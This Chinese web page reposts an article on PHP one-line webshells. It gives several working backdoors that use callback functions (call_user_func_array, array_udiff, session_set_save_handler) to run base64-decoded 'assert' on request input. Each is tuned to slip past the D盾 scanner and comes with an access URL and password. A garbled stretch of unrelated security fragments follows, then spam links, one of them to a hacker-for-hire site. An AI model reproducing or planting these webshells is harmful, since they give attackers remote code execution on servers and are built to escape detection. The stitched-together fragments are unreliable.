黑客入门:PHP一句话木马研讨

最近在研讨PHP一句话后门,查阅了许多大佬的博客,并从中衍生出了一些可用的 *** 。

现总结如下:

方案一:回调函数回调函数:Callback (即call then back 被主函数调用运算后会回来主函数),是指通过函数参数传递到其它代码的,某一块可实行代码的引证。

已被D盾查杀的函数:

array_filter()

array_walk()

array_walk_recursive()

array_map()

registregister_shutdown_function();

filter_var()

filter_var_array()

uasort()

uksort()

array_reduce() 可疑(等级2)

array_walk()

array_walk_recursive()

结构一句话:

<?php declare(ticks=1); register_tick_function(base64_decode($_REQUEST['e']),$_REQUEST['a']); ?>访问URL:

IP/XXX.php?e=YXNzZXJ0

暗码:a

2.变种call_user_func_array()测验仿照正常函数调用,界说一个简略的function:

<?phpfunction newsSearch($para0){ $evil=$para0; $exec=$_GET['id']; call_user_func_array($exec,array($evil));}newsSearch($_POST['tid']);?>运用D盾查杀。

0ops!!没过!!变量$exec被解析成了$GET["id"],但$evil没有被解析,猜想只需将$exec放在newSearch()函数外面用GET *** 获取,就不会被D盾解析,编写新的shell:

<?phpfunction newsSearch($para0,$para1){ $evil=$para0; call_user_func_array($para1,array($evil));}$exec=base64_decode($_GET['id']);newsSearch($_POST['tid'],$exec);?>OK!完美绕过!

访问URL:

IP/XXX.php?id=YXNzZXJ0

暗码:key

相同的 *** 可以运用call_user_func函数,结构shell如下:

<?phpfunction newsSearch($para0,$para1){ $evil=$para0; call_user_func($para1,$evil);}$exec=base64_decode($_GET['id']);newsSearch($_POST['tid'],$exec);?>用相同的 *** 结构运用array_udiff()的shell:

<?phpfunction newsSearch($para0,$para1){ $evil=$para0; $exec=$para1; array_udiff($arr=array($evil),$arr1 = array(''),$exec);}$exec=base64_decode($_REQUEST['exec']);newsSearch($_POST['key'],$exec);?>访问URL:

IP/XXX.php?exec=YXNzZXJ0

暗码:key

剩余的回调函数也可以用相同的 *** 绕过D盾。

4.session_set_save_handlersession_set_save_handler函数可以界说用户级的session保存函数(翻开、保存、封闭),当我们想把session保存在本地的一个数据库中时,本函数就很有用了。

编写shell如下:

<?php error_reporting(0); $session = chr(97) . chr(115) . chr(115) . chr(101) . chr(114) . chr(116); //assert function open($save_path, $session_name) // open之一个被调用,相似类的结构函数 {} function close() // close最终一个被调用,相似 类的析构函数 { } session_id($_REQUEST['op']);// 实行session_id($_REQUEST['op'])后,PHP自动会进行read操作,由于我们为read callback赋值了assert操作,等价于实行assert($_REQUEST['op']) function write($id, $sess_data) {} function destroy($id) {} function gc() {} // 第三个参数为read read(string $sessionId) session_set_save_handler("open", "close", $session, "write", "destroy", "gc"); @session_start(); // 翻开会话?>运用D盾查杀。$session被解析为assert,猜想D盾以为该函数的参数中不应该含有assert等灵敏函数,不然就挂掉!把$session用GET输入试试:

$session=$_REQUEST['id'];看来只需参数中含有灵敏函数、GET、POST、REQUEST都会报错!

测验创侵犯内存布局大致如下:建一个用户函数,在函数中调用session_set_save_handler(),并将assert作为参数传入:

<?php error_reporting(0); //$session = chr(97) . chr(115) . chr(115) . chr(101) . chr(114) . chr(116); //assert function test($para){ session_set_save_handler("open", "close", $para, "write", "destroy", "gc"); @session_start(); // 翻开会话 } $session=base64_decode($_REQUEST['id']); // open之一个被调用,相似类的结构函数 function open($save_path, $session_name) {} // close最终一个被调用,相似 类的析构函数 function close() { } // 实行session_id($_REQUEST['op'])后,PHP自动会进行read操作,由于我们为read callback赋值了assert操作,等价于实行assert($_REQUEST['op']) session_id($_REQUEST['op']); function write($id, $sess_data) {} function destroy($id) {} function gc() {} // 第三个参数为read read(string $sessionId) test($session);?>完美绕过!

访问URL:

IP/XXX.php?id=YXNzZXJ0

暗码:op

*本文原创作者:Gxian,本文归于FreeBuf原创奖赏方案,未经许可制止转载

黑客入门:PHP一句话木马研讨

"CrowdStrike Falcon": "xxx"get-aduser -filter * -prop lastbadpasswordattempt, badpwdcount, lockedout | select name, lastbadpasswordattempt, badpwdcount,lockedout | format-table -auto[!]WinRM service is already running on this machine.在机器学习布景下,历史数据和第三方数据都可以用来改进模型,但这些数据要比实时大的多,所以也比较慢。因此一般不把历史数据用在实时处理,即运用也以实时数据为主。实时检测后需求触发动作,例如封IP,确认账户,杀进程,误报革除等,这些动作可以不是直接阻挠,而是供给出来进行人工抉择方案,这些抉择方案的反响,进一步更新改进模型。PHP一句话木马研究

黑客入门Metasploit 项目包含了许多其他库函数,在官方文档内查不到的话用这个 *** 可以很顺利的找到对应的函数,就不用走太多弯路了。else end WnfDataScopeSession = 0x1,

我们可以得到一个列表,其间包括除windows之外的可实行文件的方位。这抵御进击者来讲,也留下了一些蛛丝马迹,可以让进击者监督用户的家,而且可以悄悄地寻找他们家里的环境,这都是IoT配备发生的流量泄露的信息。直接对比正版和破解版的包目录, 在包中我们发现了多出来的2个dylib文件}黑客入门

图中可以看到2008年是一个转折点:全球物联网设备数量超过了全球人口。比较于电力和 *** ,物联网的普及率是他们的五倍!nginx底子安全配备 "Resource":"arn",

int r = rnd.Next(sessions.Count());关于Minion是什么?官方说明如下:beSTORM cannot load and execute the DLL directly since a crash inthe DLL will cause the entire parent application to crash (and thereforebeSTORM will crash upon a successful finding). To go around this limitation,beSTORM can use a “Minion” to execute the DLL. This minion communicates with beSTORM over a TCP port and thus can run from a separate machine if needed. 我把我系统信息枚举分成了7个部分,PHP一句话木马研究

黑客入门再让我们来看看ntdll!RtlDispatchAPC: 其实这也是由于运营商而导致短信验证的安全遭到挟制,不过由于现在大部分用户运用的是3G、4G等安全等级更高的信号通道,所以不法分子会通过伪基站对手机信号进行降维侵犯,就是把手机信号将至2G然后进行侵犯,这样的 *** 没有太好的解决方案,只能等G *** 推出历史舞台。setresuid(0,0,0); /* Set res UID 0 0 0 to all program */由于没有相关自动化安全检查基线设备,为了便当自己作业,写了个shell脚本,批量登陆、实行、提取远程服务器数据。

sudo /var/ossec/bin/ossec-control start又例如:2.1 SSH相关黑客入门

print "ID= %d, Fun.Code= %d, Address= %d, Length= %d" %(ID, FC, ADR, LEN)Android APKLHOST 设置用来接收反弹联接的主机我们将其称之为临时文件夹访问缝隙。通过其他应用程序的临时文件夹访问的缝隙,侵犯者可以在受害者的系统上实行额外的代码。PHP一句话木马研究

-v 调试内核的时分,对调试有帮忙,可以闪现一些有用信息//set target 34Set StdOut = WScript.StdOutexport CROSS_COMPILE=arm-none-eabi-mysql_query($sql) or die(mysql_error());

本文标题:黑客入门:PHP一句话木马研讨

相关文章

入侵银行系统的黑客(黑客入侵模拟器)-黑客什么意思网络用语

入侵银行系统的黑客(黑客入侵模拟器)(tiechemo.com)一直致力于黑客(HACK)技术、黑客QQ群、信息安全、web安全、渗透运维、黑客工具、找黑客、黑客联系方式、24小时在线网络黑客、黑客业...

如何控制孩孑玩手机(怎么能控制孩子玩手机呢)

本文导读目录: 1、让孩子戒掉玩手机的10个方法 2、孩子总是背着我玩手游,该如何控制孩子玩手机? 3、有什么有效的方法控制孩子玩手机? 4、如何控制孩子使用手机?有什么简单的办法?...

以色列东耶路撒冷警因果报应察遭暴徒袭击 一人受伤

中新网2月2日电 据以色列《耶路撒冷邮报》报道,当地时间1日晚,警方接到一起暴力事件的报案后,到达以色列东耶路撒冷一处居民区,随后遭到数十人的袭击,导致一名警员受伤。 据报道,警方在抵达现场...

保湿霜排行榜?八款补水保湿霜排行榜

冬春季节,干性以及特干性皮肤的MM最为苦恼:怎么涂护肤品肌肤还是脱皮觉得干燥。那MM们不妨试试保湿霜,说不定就会有意外的收获,那么什么牌子的保湿霜能在冬天里保持MM水嫩白皙的好肌肤呢?下面小编来揭晓,...

天津新仙露池2020_重庆新茶群

中国机长延长上映...



IGN新投票:你能不能接受次世代游戏涨价?

最近,次世代游戏要涨价的消息在玩家中引起了极大的争议,而近日,IGN就发起了一项新投票:你能不能接受次世代游戏涨价? 其中有53.4%的玩家不能接受次世代游戏涨价。 截止目前,一共有31354名...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!